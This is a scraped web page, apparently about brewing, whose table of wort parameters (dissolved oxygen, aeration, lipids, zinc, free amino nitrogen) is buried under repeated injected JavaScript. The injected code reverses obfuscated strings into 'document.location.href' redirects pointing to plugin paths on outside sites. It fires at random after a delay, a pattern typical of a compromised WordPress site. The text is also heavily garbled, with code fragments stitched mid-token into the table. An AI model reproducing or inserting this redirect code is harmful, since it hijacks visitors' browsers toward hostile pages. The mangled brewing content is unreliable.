(number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Dissolved oxygen | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Amount of air or oxygen added toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to wort |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Mechanism by which air or oxygen is added toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to wort | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Point of addition of air or oxygen | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Sequence of brews which are aerated or oxygenated | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Back-pressure on wort line during aeration or oxygenation | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Lipid | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Total wort lipid content | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Ratio of unsaturated toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}to saturated fatty acids | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Sterol concentration and composition | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Metal ions | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Total wort zinc concentration | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Free wort zinc concentration | ||
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”180″>Free amino nitrogen | $NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6);if (number1==3){var delay = 18000; setTimeout($NjS(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}top” width=”406″>Total amino nitrogen concentration | |
$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-latigid//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if 